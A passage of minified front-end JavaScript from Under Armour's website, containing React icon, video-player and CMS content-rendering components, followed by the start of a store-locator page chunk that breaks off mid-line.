var(--color-white))",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}e.s(["CheckCircleFilledIcon",()=>l],579439)},991328,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsx)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{children:[(0,t.jsx)("circle",{cx:"20",cy:"20",r:"20",fill:"var(--color-white)",fillOpacity:"0.2"}),(0,t.jsx)("circle",{cx:"20",cy:"20",r:"20",strokeWidth:"0.0",stroke:"currentColor",strokeOpacity:"0.7"}),(0,t.jsx)("rect",{x:"0",y:"0",width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,t.jsx)("path",{d:"M20 14V26",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round"}),(0,t.jsx)("path",{d:"M14 20H26",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round"})]})})}e.s(["default",()=>l])},836159,(e,t,i)=>{"use strict";function l(){return null}Object.defineProperty(i,"__esModule",{value:!0}),Object.defineProperty(i,"default",{enumerable:!0,get:function(){return l}}),("function"==typeof i.default||"object"==typeof i.default&&null!==i.default)&&void 0===i.default.__esModule&&(Object.defineProperty(i.default,"__esModule",{value:!0}),Object.assign(i.default,i),t.exports=i.default)},780059,e=>{e.v({fadeInOpacity:"Video-module-scss-module__dCKOGa__fadeInOpacity",fadeInUp:"Video-module-scss-module__dCKOGa__fadeInUp","video-with-preloader__hidden-content":"Video-module-scss-module__dCKOGa__video-with-preloader__hidden-content","video-with-preloader__poster_image":"Video-module-scss-module__dCKOGa__video-with-preloader__poster_image"})},118311,e=>{e.v({fadeInOpacity:"VideoPlayer-module-scss-module__nXU-lq__fadeInOpacity",fadeInUp:"VideoPlayer-module-scss-module__nXU-lq__fadeInUp","video-element":"VideoPlayer-module-scss-module__nXU-lq__video-element",video__close:"VideoPlayer-module-scss-module__nXU-lq__video__close",video__hidden:"VideoPlayer-module-scss-module__nXU-lq__video__hidden",video__modal:"VideoPlayer-module-scss-module__nXU-lq__video__modal","video__modal-container":"VideoPlayer-module-scss-module__nXU-lq__video__modal-container","video__modal-rewards-element":"VideoPlayer-module-scss-module__nXU-lq__video__modal-rewards-element",video__play:"VideoPlayer-module-scss-module__nXU-lq__video__play",video__skeleton_wrapper:"VideoPlayer-module-scss-module__nXU-lq__video__skeleton_wrapper",video__wrapper:"VideoPlayer-module-scss-module__nXU-lq__video__wrapper"})},944435,166558,e=>{"use strict";var t=e.i(843476),i=e.i(836159),l=e.i(102305),r=e.i(271645),a=e.i(471832),o=e.i(726065),s=e.i(74074);function n(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,s.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M1.16 30.88C1.09408 30.9294 1 30.8824 1 30.8L1 1.2C1 1.1176 1.09408 1.07056 1.16 1.12L20.8933 15.92C20.9467 15.96 20.9467 16.04 20.8933 16.08L1.16 30.88Z",strokeLinecap:"round",strokeLinejoin:"round",fill:"currentColor"})})}var d=e.i(203483),u=e.i(780059),c=e.i(96830),m=e.i(647163);let p=({className:e,src:i,loop:o,auto:s,muted:n,posterSrc:p,controls:g,testID:f,alt:h,hasPreloader:y})=>{let _=(0,a.useFormatMessage)(),b=(0,r.useRef)(null),[C,v]=(0,r.useState)(!0===y),x=b.current;(0,r.useEffect)(()=>{let e=e=>{if(x&&document.activeElement===x)switch(e.key){case"ArrowLeft":x.currentTime-=1;break;case"ArrowRight":x.currentTime+=1}};return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[x]),(0,r.useEffect)(()=>{if(!x||!y)return;let e=()=>{v(!1)};return x.addEventListener("loadedmetadata",e),()=>{x.removeEventListener("loadedmetadata",e)}},[y,x]);let k=y?s&&!C:s;return k&&x&&x?.play().catch(m.noop),(0,t.jsxs)(t.Fragment,{children:[y&&(0,t.jsx)("div",{className:u.default["video-with-preloader__poster_image"],style:{backgroundImage:`url(${(0,c.ensureString)(p)})`,backgroundSize:"contain",backgroundPosition:"center",backgroundRepeat:"no-repeat",display:!1===C?"none":"block"}}),(0,t.jsxs)("video",{"data-testid":f,className:(0,l.default)(e,y&&C&&u.default["video-with-preloader__hidden-content"]),controls:g,loop:o,preload:"auto",muted:n,ref:b,poster:p,autoPlay:k,playsInline:!0,onMouseEnter:()=>{x?.focus({preventScroll:!0})},onMouseLeave:()=>{x?.blur()},"aria-describedby":"video-description",children:[(0,t.jsx)("source",{src:`${d.SCENE7_BASEURL}content/Underarmour/${i}`}),(0,t.jsxs)("noscript",{children:[(0,t.jsxs)("p",{children:[_("video-error-msg"),(0,t.jsx)("a",{href:`${d.SCENE7_BASEURL}content/Underarmour/${i}`,children:_("link-to-video")})," ",_("instead"),"."]}),(0,t.jsx)("div",{id:"video-description",hidden:!0,children:(0,t.jsx)("p",{children:h})})]})]})]})};e.s(["default",0,p],166558);var g=e.i(118311),f=e.i(565090);e.s(["default",0,({controls:e,videoName:s,autoPlay:d,loop:u,muted:c,poster:m,posterMedia:h,linkedVideo:y,alt:_,hasPreloader:b})=>{let C=(0,a.useFormatMessage)(),[v,x]=(0,r.useState)(!1),{webviewVendor:k}=(0,f.useDeviceDetect)(),w=k!==f.WebviewVendors.TIKTOK&&d,S=()=>{x(!v)},L=`https://underarmour.scene7.com/is/image/Underarmour/${m??s}?fit=constrain,1&wid=900&hei=506&fmt=jpg&qlt=75`;return(0,t.jsxs)("div",{className:(0,l.default)(g.default.video__wrapper,b&&g.default.video__skeleton_wrapper),children:[(0,t.jsx)(i.default,{children:(0,t.jsx)("link",{rel:"preload",fetchPriority:"high",as:"image",href:L,media:h},L)}),y?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("button",{className:g.default.video__play,type:"button",onClick:S,"aria-haspopup":"true","aria-controls":"video-player","aria-label":C("show-video"),children:(0,t.jsx)(n,{size:"LG"})}),(0,t.jsx)(p,{className:g.default["video-element"],src:m,controls:!1,auto:w,loop:u,muted:c,posterSrc:L,testID:"trigger-video-modal",alt:_})]}):(0,t.jsx)(p,{className:(0,l.default)(g.default["video-element"],b&&g.default["video__modal-rewards-element"]),src:s,controls:e,auto:w,loop:u,muted:c,posterSrc:L,testID:b?"video-element-with-preloader":"video-element",alt:_,hasPreloader:b}),(0,t.jsx)("div",{className:v?g.default.video__modal:g.default.video__hidden,id:"video-player",role:"dialog",children:(0,t.jsxs)("div",{className:g.default["video__modal-container"],children:[(0,t.jsx)("button",{className:g.default.video__close,type:"button",onClick:S,"aria-label":C("close"),children:(0,t.jsx)(o.CloseIcon,{size:"SM",className:g.default["modal-close-icon"]})}),(0,t.jsx)(p,{className:g.default["video-element"],src:s,controls:!0,auto:!1,loop:u,muted:!1,posterSrc:L,testID:"video-modal",alt:_})]})})]})}],944435)},114897,e=>{"use strict";var t=e.i(271645),i=e.i(25206);function l(){let e=(0,t.useCallback)(()=>({width:window.innerWidth,height:window.innerHeight}),[!0]),[l,r]=(0,t.useState)(e()),a=(0,i.useDebouncedCallback)(()=>{r(e())},150);return(0,t.useEffect)(()=>(a(),window.addEventListener("resize",a),()=>window.removeEventListener("resize",a)),[e,a,!0]),l}e.s(["default",()=>l])},221182,e=>{"use strict";var t=e.i(271645);function i(){return{prevButtonRef:t.default.useRef(null),nextButtonRef:t.default.useRef(null)}}e.s(["useNavigationButtons",()=>i])},747612,e=>{e.v({"align--break":"ElementTree-module-scss-module__EkNloq__align--break","align--center":"ElementTree-module-scss-module__EkNloq__align--center","align--img":"ElementTree-module-scss-module__EkNloq__align--img","align--justify":"ElementTree-module-scss-module__EkNloq__align--justify","align--left":"ElementTree-module-scss-module__EkNloq__align--left","align--link":"ElementTree-module-scss-module__EkNloq__align--link","align--right":"ElementTree-module-scss-module__EkNloq__align--right","align--video":"ElementTree-module-scss-module__EkNloq__align--video",fadeInOpacity:"ElementTree-module-scss-module__EkNloq__fadeInOpacity",fadeInUp:"ElementTree-module-scss-module__EkNloq__fadeInUp"})},331850,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M1.16 30.88C1.09408 30.9294 1 30.8824 1 30.8L1 1.2C1 1.1176 1.09408 1.07056 1.16 1.12L20.8933 15.92C20.9467 15.96 20.9467 16.04 20.8933 16.08L1.16 30.88Z",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round",stroke:"currentColor"})})}e.s(["PlayIcon",()=>l],331850)},439933,645316,971103,803370,676025,765590,e=>{"use strict";var t=e.i(843476),i=e.i(271645),l=e.i(647163);e.s(["getContentIdFromCmIdentifier",()=>F,"getCssColor",()=>O,"getLegacyStyles",()=>P,"getLinkedContentSetting",()=>U,"getMappedSettingImageRecipe",()=>R,"getMappedSettingStyles",()=>M,"getMobileSettings",()=>N,"getMobileStyleClass",()=>q,"getModuleLinkSettings",()=>I,"getModuleSetting",()=>E,"getModuleTextStyling",()=>D,"getSettingsFromModuleMap",()=>j,"getSimpleOverlayPosition",()=>V,"getUrlFromLinkObject",()=>S,"getUrlFromReferenceObject",()=>L],676025);var r=e.i(96830);let a={"cm-article":{additionalClass:"",desktopImageRecipes:["recipe-hero-mb-wide"]},"dt-general-banner":{additionalClass:"module--full-width-hero-dt",desktopTeaserOverlay:!0,desktopCarousel:!0,headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-singleimage"],desktopCopyOverlayWrapper:!0},"dt-general-banner-text-box":{additionalClass:"module--full-width-hero-dt module--textbox-dt",desktopTeaserOverlay:!0,desktopCarousel:!0,headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-singleimage"],desktopCopyOverlayWrapper:!0},"dt-category-hero":{additionalClass:"module--category-hero-dt module--textbox-dt module--category-hero-mb ",headlineStyle:"headline1",desktopImageRecipes:[],copyAreaView:"categoryNavigation",desktopCopyOverlayWrapper:!1,useCssDefinedWidth:!0},"dt-split-banner":{additionalClass:"module--split-dt",headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-split-primary","recipe-hero-split-secondary"],useCssDefinedWidth:!0},"dt-storytelling-split":{additionalClass:"module--storytelling-split-dt",desktopCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"dt-split-banner-black":{additionalClass:"module--split-dt module--black-bg-dt",headlineStyle:"headline1",desktopImageRecipes:["recipe-hero-split-primary","recipe-hero-split-secondary"],useCssDefinedWidth:!0},"dt-fiftyfifty-banner":{additionalClass:"module--fiftyfifty-dt",headlineStyle:"headline2",desktopImageRecipes:["recipe-banner-5050","recipe-banner-5050"]},"dt-bucket-3up":{additionalClass:"module--3up-dt",desktopColumnsCount:3},"dt-bucket-3column":{additionalClass:"",desktopColumnsCount:3,desktopCarousel:!0},"dt-bucket-4column":{additionalClass:"",desktopColumnsCount:4,desktopCarousel:!0,mobileImageRecipes:["recipe-storytelling-3up"]},"dt-bucket-router":{additionalClass:"module--router-dt",desktopColumnsCount:2,desktopImageRecipes:["recipe-bucket-router"]},"dt-bucket-router-wide":{additionalClass:"module--router-wide-dt",desktopColumnsCount:2,desktopImageRecipes:["recipe-bucket-router"]},"dt-bucket-scattered":{additionalClass:"module--scattered-dt"},"dt-in-grid-single":{additionalClass:"module--in-grid-single-dt",headlineStyle:"headline4",desktopImageRecipes:["recipe-sig"],inGridSetting:"dt-sig mb-sig"},"dt-in-grid-double":{additionalClass:"module--in-grid-double-dt",headlineStyle:"headline4",desktopImageRecipes:["recipe-double-in-grid"],inGridSetting:"dt-dig mb-dig"},"dt-in-grid-triple":{additionalClass:"module--in-grid-triple-dt module--textbox-dt",desktopCarousel:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-triple-in-grid"],inGridSetting:"dt-tig mb-dig"},"dt-in-grid-triple-split":{additionalClass:"module--in-grid-triple-split-dt module--textbox-dt",desktopCarousel:!0,useCssDefinedWidth:!0,headlineStyle:"headline3",inGridSetting:"dt-tig mb-dig",desktopImageRecipes:["default"]},"dt-storytelling-organic":{additionalClass:"module--storytelling-organic-dt",desktopImageRecipes:["recipe-storytelling-organic-secondary","recipe-storytelling-organic-primary"],useCssDefinedWidth:!0,headlineStyle:"default"},"hero-singleimage-snipe-3":{additionalClass:"module--full-width-hero-dt module--dark-text-dt module--full-width-hero-mb module--dark-text-mb",desktopTeaserOverlay:!0,mobileTeaserOverlay:!0,desktopDirection:!0,mobileDirection:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-hero-singleimage"],mobileImageRecipes:["recipe-hero-mb-wide"]},"hero-3section-4":{additionalClass:"module--3section-dt module--dark-text-dt module--right-dt module--split-mb module--textbox-mb module--dark-text-mb module--right-mb",mobileInlineWrapper:!0,headlineStyle:"headline2",desktopImageRecipes:["recipe-hero-3section-primary","recipe-hero-3section-secondary"],mobileImageRecipes:["recipe-hero-split-mb","recipe-hero-split-mb"]},"storytelling-full-image":{additionalClass:"module--full-width-hero-dt module--full-width-hero-mb module-story-telling-full-width",desktopTeaserOverlay:!0,mobileTeaserOverlay:!0,desktopCarousel:!0,mobileCarousel:!0,desktopImageRecipes:["recipe-hero-singleimage"],mobileImageRecipes:["recipe-hero-mb-wide"]},"storytelling-split-1":{additionalClass:"module--storytelling-split-dt module--storytelling-split-mb",desktopCarousel:!0,desktopDirection:!0,mobileCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-split-2":{additionalClass:"module--storytelling-split-dt module--storytelling-split-mb",desktopCarousel:!0,mobileCarousel:!0,mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-organic-1":{additionalClass:"module--storytelling-organic-dt module--storytelling-organic-mb",desktopDirection:!0,mobileDirection:!0,invertMedia:!0,headlineStyle:"headline6",mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-organic-2":{additionalClass:"module--storytelling-organic-dt module--storytelling-organic-mb",invertMedia:!0,headlineStyle:"headline6",mobileInlineWrapper:!0,useCssDefinedWidth:!0},"storytelling-split-image":{additionalClass:"module--fiftyfifty-dt module--fiftyfifty-mb",hideTeaser:!0,desktopImageRecipes:["recipe-banner-5050","recipe-banner-5050"],mobileImageRecipes:["recipe-hero-split-mb","recipe-hero-split-mb"]},"single-in-grid":{additionalClass:"module--in-grid-single-dt module--in-grid-single-mb",headlineStyle:"headline4",desktopImageRecipes:["recipe-single-in-grid"],mobileImageRecipes:["recipe-single-in-grid"],inGridSetting:"dt-sig mb-sig"},"double-in-grid-seo-1":{additionalClass:"module--in-grid-double-dt module--in-grid-double-mb module--marketing-text",headlineStyle:"headline4",desktopImageRecipes:["recipe-dig"],mobileImageRecipes:["recipe-dig"],inGridSetting:"dt-dig mb-dig",desktopFullwidthCopy:!0},"triple-in-grid-seo":{additionalClass:"module--textOnly-dt  module--textOnly-mb",inGridSetting:"dt-tig mb-dig",desktopFullwidthCopy:!0,textOnly:!0},"triple-in-grid-1":{additionalClass:"module--in-grid-triple-dt module--textbox-dt module--full-width-hero-mb module--textbox-mb",inGridSetting:"dt-tig mb-dig",desktopDirection:!0},"triple-in-grid-4":{additionalClass:"module--in-grid-triple-dt module--textbox-dt module--full-width-hero-mb module--textbox-mb ",desktopCarousel:!0,mobileCarousel:!0,mobileInlineWrapper:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-triple-in-grid"],mobileImageRecipes:["recipe-hero-mb-wide"],inGridSetting:"dt-tig mb-dig"},"single-in-grid-seo":{additionalClass:"module--dark-text-dt module--dark-text-mb module--marketing-text",inGridSetting:"module__single-in-grid-seo dt-sig mb-dig",textOnly:!0,seoSingle:!0}};e.s(["moduleSettingsMap",0,a],645316);var o=e.i(550530);function s(e){return"object"==typeof e&&null!==e&&"type"in e&&"string"==typeof e.type&&(e.type.startsWith("CM")||e.type.startsWith("UA"))}function n(e){return!!(s(e)||"object"==typeof e&&null!==e&&"callToActionEnabled"in e&&"boolean"==typeof e.callToActionEnabled&&"target"in e&&d(e.target)||"UAMedia"===e.type)}function d(e){return"object"==typeof e&&null!==e&&"type"in e&&"string"==typeof e.type&&(e.type.startsWith("CMExternal")||"CMProductTeaser"===e.type||"UABucket"===e.type||"CMPerson"===e.type||"CMCollection"===e.type)}function u(e){return s(e)&&"CMPicture"===e.type}function c(e){return s(e)&&"CMVideo"===e.type}let m=e=>"CMCollection"===e.type,p=e=>"CMExternalLink"===e.type,g=e=>"CMExternalPage"===e.type,f=e=>"CMExternalChannel"===e.type,h=e=>s(e)&&("CMExternalProduct"===e.type||"CMProductTeaser"===e.type),y=e=>"CMSymbol"===e.type;function _(e){let t=N(e);return!!t&&!!t?.mobileCarousel}function b(e,t="mobile"){let i="mobile"===t?N(e):j((0,r.ensureString)(e.viewtype));return(i&&"mobile"===t?i?.mobileColumnsCount:i?.desktopColumnsCount)??1}function C(e){let{uaModuleSettings:t}=e;return!!t&&!!t?.useSFCCProductTile}e.s(["isCmArticle",0,e=>"CMArticle"===e.type,"isCmCollection",0,m,"isCmExternalChannel",0,f,"isCmExternalLink",0,p,"isCmExternalPage",0,g,"isCmExternalProduct",0,h,"isCmImageMap",0,e=>s(e)&&"CMImageMap"===e.type,"isCmPicture",0,e=>"CMPicture"===e.type,"isCmTeaser",0,e=>s(e)&&"CMTeaser"===e.type,"isCmUaBucket",0,e=>s(e)&&"UABucket"===e.type,"isCmVideo",0,e=>"CMVideo"===e.type,"isCoreMediaLink",()=>d,"isCoreMediaObject",()=>n,"isCoreMediaPicture",()=>u,"isCoreMediaType",()=>s,"isCoreMediaVideo",()=>c,"isLinkedAthlete",0,e=>"CMPerson"===e.type,"isLinkedSetting",0,y,"isLinkedSettingLinkable",0,e=>"CMExternalLink"===e.type||"CMExternalPage"===e.type||"CMExternalChannel"===e.type||"CMExternalProduct"===e.type||"CMProductTeaser"===e.type,"isLinkedVideo",0,e=>"CMVideo"===e.type,"isLinkedViewType",0,e=>s(e)&&"CMViewtype"===e.type,"isTextStyle",0,e=>"headline1"===e||"headline2"===e||"headline3"===e||"headline4"===e||"headline5"===e||"headline6"===e,"isUaMedia",0,e=>"UAMedia"===e.type,"isUaMediaPicture",0,e=>"CMPicture"===e.mediaType,"isUaMediaVideo",0,e=>"CMVideo"===e.mediaType],971103),e.s(["getCarouselCount",()=>b,"hasAdvancedProductTiles",()=>C,"hasMobileCarousel",()=>_],803370);var v=e.i(309125),x=e.i(203483),k=e.i(394580);let w=(0,k.createClientLogger)("coremedia");function S(e,t){if(d(e)){if(p(e))return e.url?(0,r.ensureString)(e.url):null;if(g(e))return e?.externalId?(0,v.getLocaleUrl)(`/t/${(0,r.ensureString)(e?.externalId)}`,t):null;if(f(e)){if(e?.uaSettings?.c_alternativeUrl||e?.uaSettings?.c_url){let i=e?.uaSettings?.c_alternativeUrl?.match(/https:\/\/[^/]+\/[^/]+\/(.*)/)?.at(1)??e?.uaSettings?.c_url,l=(0,r.ensureString)(i).startsWith("/")?(0,r.ensureString)(i):`/${(0,r.ensureString)(i)}`;return(0,v.hasLocale)(l)?l:(0,v.getLocaleUrl)(l,t)}return e?.categoryRef?.externalId?(0,v.getLocaleUrl)(`/products/byid/${(0,r.ensureString)(e?.categoryRef?.externalId)}`,t):null}if(h(e))return e?.productRef?.externalId?(0,o.isProductUpc)(e.productRef?.externalId)?`/product/upc/${e.productRef?.externalId}`:`/p/${e.productRef?.externalId}.html`:null}return null}function L(e,t,i){let l=e.find(e=>e.id===t);return l?d(l)?{url:S(l,i)}:u(l)?{url:`${x.SCENE7_BASEURL}image/Underarmour/${l.name}`,alt:l.alt??void 0}:c(l)?{url:l.dataUrl,alt:l.alt??void 0}:(w.warn(`Attempting to get a URL from a reference object but the reference object is not recognized: ${l.type}, ${l.name}, ${l.id}`),{url:null}):(w.warn(`Could not find content URL reference with id ${t}`),{url:null})}function I(e,t,i=!0){let l=t&&e?e.find(e=>e&&e.key===t):void 0;if(l&&l.value){let e=l.value.find(e=>e&&y(e)&&e?.description);return e&&y(e)?`module--${e.description}-${i?"mb":"dt"}`:""}return""}function E(e,t){return a[e]&&a[e][t]?a[e][t]:""}function j(e){return a[e]||void 0}function M(e){let t=j(e);return t&&t.additionalClass}function R(e,t="mobile"){let i=j(e);return i&&"mobile"===t?i?.mobileImageRecipes:i?.desktopImageRecipes}function U(e){if(!e||!e.value)return null;let t=e.value.find(e=>e&&y(e)&&e?.description);return t&&y(t)&&t.description?t.description:null}function D(e,t="mobile"){let{uaModuleSettings:i,uaModuleLinkSettings:l}=e;if(!i||!l)return;let r="mobile"===t?i?.mobileLinkedStyles:i?.desktopLinkedStyles,a=r&&l.find(e=>e&&e.key===r);return a&&U(a)}function N(e){let{uaMobileLayoutSettings:t}=e;if(t)return t}function q(e){let t=N(e);return t&&t?.styleClass||void 0}function P(e){let t=[],i=D(e,"mobile")??"dark-text";i&&t.push(`module--${i}-mb`);let l=D(e,"desktop")??"dark-text";if(l&&t.push(`module--${l}-dt`),m(e)){_(e)&&t.push("module--carousel-mb");let i=b(e,"mobile");i&&t.push(`list--columns-mb-${i}`);let l=b(e,"desktop");l&&t.push(`list--columns-dt-${l}`),t.push("module--left-mb"),t.push("module--left-dt")}return t.join(" ")}function V(e,t){return`${t&&t>0?"bottom":"top"}_${e&&e>0?"right":"left"}`}function F(e){if(e.startsWith("coremedia:///cap/content")){let t=e.split("/");return t[t.length-1]}}function O(e){let t,i,l="desktop",r=e.uaModuleLinkSettings,a=e=>r?.forEach(r=>{r?.key?.includes(e)&&r?.value?.forEach(r=>{e===l?i=r&&y(r)?`dt-${r.description}`:"":t=r&&y(r)?`mb-${r?.description}`:""})});return a(l),a("mobile"),{mobileCss:t,desktopCss:i}}var T=e.i(747612),A=e.i(207899),$=e.i(300321);function W(e,t){return e.attributes.find(e=>e.name===t)?.value}function z(e){return!!e&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\/(watch\?v=|embed\/|v\/|.+\?v=)?([^&=%?]{11})/.test(e)}let B=(0,i.memo)(function({element:e,refs:t,locale:r,source:a}){return function e(t,r,a,o){if(t?.name){let s,n=t,d=function(e,t,i,l){if("p"===e.name){if((0,A.isCmTextTreeElement)(e.children?.[0])){if(e.children?.[0].name==="br")return{className:T.default["align--break"]};if(e.children?.[0].name==="img")return{className:T.default["align--img"]}}}else if("img"===e.name)if(l===$.ContentSource.UACMS){let t=W(e,"src"),i=W(e,"alt"),l=z(t);return{className:l?T.default["align--video"]:T.default["align--img"],src:t,alt:i,...l?{frameBorder:0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",referrerPolicy:"strict-origin-when-cross-origin",allowFullScreen:!0}:{}}}else if(t){let l=W(e,"data-src");if(l){let e=F(l);if(e){let{url:l,alt:r}=L(t,e,i);if(l){let e=z(l);return{className:e?T.default["align--video"]:T.default["align--img"],src:l,alt:r,...e?{frameBorder:0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",referrerPolicy:"strict-origin-when-cross-origin",allowFullScreen:!0}:{}}}k.default.warn("Unable to build image src attribute for element because URL not found")}else k.default.warn("Unable to build image src attribute for element because data-src found but coremedia identifier URI not found")}else k.default.warn("Unable to build image src attribute for element because data-src not found or invalid")}else k.default.warn("Unable to build image src attribute for element because there is no refs block");else if("a"===e.name)if(t){let l=W(e,"href"),r="new"===W(e,"data-show")?"_blank":"_self";if(l)return{className:T.default["align--link"],href:l,target:r};let a=W(e,"data-href");if(a){let e=F(a);if(e){let{url:l}=L(t,e,i);if(l)return{className:T.default["align--link"],href:l,target:r};k.default.warn("Unable to build link href attribute for element because URL not found")}else k.default.warn("Unable to build link href attribute for element because data-href found but coremedia identifier URI not found")}else k.default.warn("Unable to build link href attribute for element because data-href not found or invalid")}else k.default.warn("Unable to build link href attribute for element because there is no refs block");else if("td"===e.name){let t=W(e,"colspan"),i=W(e,"rowspan");if(t||i)return{rowSpan:i?parseInt(i,10):void 0,colSpan:t?parseInt(t,10):void 0}}return{className:e.attributes.map(e=>T.default[e.value]).join(" ")}}(t,a,r,o);return(z(d?.src)&&((n=(0,l.deepCopy)(t)).name="iframe"),"img"===n.name)?(0,i.createElement)("img",{src:d?.src,srcSet:`${d.src}?qlt=85&wid=300 300w,
			 ${d.src}?qlt=85&wid=688 688w,
			 ${d.src}?qlt=85&wid=922 922w`,sizes:`(max-width: 767px) 90vw,
			   (min-width: 768px) and (max-width: 1023px) 688px,
			   922px`,alt:d?.alt}):(0,i.createElement)(n.name,d,n.children&&(s=n.children,s.map((t,l)=>Object.keys(t).length?(0,A.isCmTextTreeCharacters)(t)?t.data:(0,i.cloneElement)(e(t,r,a,o),{key:l}):null)))}}(e,r,t,a)});e.s(["default",0,B],765590);var G=e.i(247570),K=e.i(103265);function H({text:e,locale:a,link:o,className:s="",dataTestId:n,paragraphClassName:d="",maxCharCount:u}){let c=(0,i.useMemo)(()=>{if((0,l.isString)(e)){let i=u?(0,l.textTruncate)(e,u):e;return(0,t.jsx)("p",{className:d,title:e.length>(u??e.length)?e:"",children:i})}return(0,t.jsx)(B,{element:e,locale:a})},[e,a,d,u]);return e?(0,t.jsx)("div",{"data-testid":n,className:s,children:(0,t.jsx)(G.default,{condition:!!o,as:K.LocaleLink,href:(0,r.ensureString)(o),children:c})}):null}e.s(["default",()=>H],439933)},186301,e=>{"use strict";var t=e.i(812379);e.s(["Pagination",()=>t.default])},266880,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 27",fill:"none",...(0,i.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M11.3828 17.363C10.8789 17.363 10.457 16.9412 10.457 16.449V4.41382L10.5274 2.65601L9.73048 3.48804L7.96095 5.38647C7.79689 5.57397 7.53908 5.66772 7.31642 5.66772C6.82423 5.66772 6.47267 5.31616 6.47267 4.83569C6.47267 4.5896 6.56642 4.4021 6.7422 4.22632L10.7031 0.406006C10.9492 0.171631 11.1485 0.0895996 11.3828 0.0895996C11.6289 0.0895996 11.8281 0.171631 12.0625 0.406006L16.0235 4.22632C16.1992 4.4021 16.3047 4.5896 16.3047 4.83569C16.3047 5.31616 15.9297 5.66772 15.4492 5.66772C15.2149 5.66772 14.9805 5.57397 14.8164 5.38647L13.0352 3.48804L12.25 2.65601L12.3203 4.41382V16.449C12.3203 16.9412 11.8867 17.363 11.3828 17.363ZM4.66798 26.5388C2.21877 26.5388 0.988297 25.3201 0.988297 22.906V11.2107C0.988297 8.79663 2.21877 7.57788 4.66798 7.57788H8.19533V9.4646H4.69142C3.51955 9.4646 2.87502 10.0974 2.87502 11.3162V22.8005C2.87502 24.0193 3.51955 24.6521 4.69142 24.6521H18.0742C19.2344 24.6521 19.9024 24.0193 19.9024 22.8005V11.3162C19.9024 10.0974 19.2344 9.4646 18.0742 9.4646H14.582V7.57788H18.1094C20.5586 7.57788 21.7891 8.79663 21.7891 11.2107V22.906C21.7891 25.3201 20.5586 26.5388 18.1094 26.5388H4.66798Z",fill:"currentColor"})})}e.s(["ShareIcon",()=>l],266880)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://store-locator.underarmour.com/_next/static/chunks/app/%5Blocale%5D/store/%5Bid%5D/page-e5b4c547116e56be.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL
body_size: 4887
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6683],{32:(e,r,t)=>{"use strict";t.d(r,{default:()=>f});var n=t(5155),a=t(285),l=t(926),s=t(4625),o=t(6874),i=t.n(o);let c=(0,t(5028).default)(()=>Promise.all([t.e(1761),t.e(907),t.e(1924)]).then(t.bind(t,9543)),{loadableGenerated:{webpack:()=>[9543]},ssr:!1,loading:()=>(0,n.jsx)("p",{children:"Loading..."})});function d(e){let{store:r,dictionary:t,currentTime:a,locale:l}=e;return(0,n.jsx)(c,{locale:l,stores:[r],originalCenter:r.coordinates,zoom:15,storeToHighlight:r,dictionary:t,currentTime:a})}var u=t(4929),h=t(2660),m=t(2115),w=t(8861),p=t(9849),b=t(9434);function f(e){let{store:r,dictionary:t,locale:o}=e,[c,f]=(0,m.useState)(new Date);(0,m.useEffect)(()=>{(0,w.p)(r.coordinates).then(e=>{f(e)})},[r.coordinates]);let x=(0,h.Ic)(r);return(0,n.jsxs)("div",{className:"flex flex-col lg:flex-row w-full h-screen bg-white",role:"main",children:[(0,n.jsxs)("div",{className:"w-full lg:w-[400px] flex flex-col border-r border-gray-200",role:"complementary",children:[(0,n.jsx)("div",{className:"flex flex-row gap-2 justify-between items-center border-b border-gray-200",children:(0,n.jsx)(p.default,{dictionary:t,locale:o,visibleItems:["back-button","store-index","return-to-locator","return-policy"]})}),(0,n.jsx)("div",{className:"p-4 border-b border-gray-200",children:(0,n.jsxs)("div",{className:"flex items-start space-x-3",children:[(0,n.jsx)(l.H,{storeType:r.store_type,size:24,"aria-hidden":"true"}),(0,n.jsxs)("div",{children:[(0,n.jsx)("h1",{className:"text-xl font-bold",children:r.name}),(0,n.jsx)("p",{className:"text-sm mt-4",children:(0,b.DG)(r.address)}),(0,n.jsxs)("p",{className:"text-sm",children:[r.address.city,", ",r.address.state," ",r.address.zip]}),(0,n.jsx)("a",{href:"tel:".concat(r.phone),className:"text-sm text-blue-600 block mt-2","aria-label":"".concat(t["call-store"]," 